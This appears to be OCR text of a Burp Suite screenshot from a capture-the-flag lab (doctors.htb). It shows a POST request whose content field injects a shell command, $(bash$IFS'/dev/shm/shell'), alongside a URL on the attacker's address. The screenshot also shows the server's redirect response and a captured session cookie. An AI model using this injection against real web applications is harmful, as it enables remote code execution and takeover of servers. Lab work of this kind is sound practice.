 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
2 × 3 × 4 × ...
Send Cancel < > Target: http://doctors.htb ?
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
.eJwljkFqAzEMAP_icw6WLNlWPrNIskRLSgu77ank7zHkOHMY5r8cecb1Ue6pX1fcyvG5yr0MIorpnmSS6CQiaxGSd8Ng
CgpLs_QK3CrQamygOBSSmCp2cU2DQbzmTJSuQ3etYt2d4EXDpDoAjI4OZhxojaVKcOJNzLJH_q443ze40a8zj9-fR3xvI
aLdFshuWnLPOZ3r3MJirqwROJdKs_J8AWiXQJQ.YCccgA.38i_vIQwLbBnszwWHUMiCgK-A4U
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 title=Passwd+Extract&content=http%3a//10.10.15.13%3a8081/$(bash$IFS'/dev/shm/shell')&submit=
Post
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Date: Sat, 13 Feb 2021 00:37:33 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://doctors.htb/home
7 Vary: Cookie
8 Set-Cookie: session=.eJwljs1qxDAMhF8l9XkPtiL_KG9SyhIsWSKly6bEyWnZd6-hp-EbmI95udUetW_a3fL1ctM5wv
9 Connection: close
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (14)
Response Headers (8)
Ready 805 bytes | 389 millis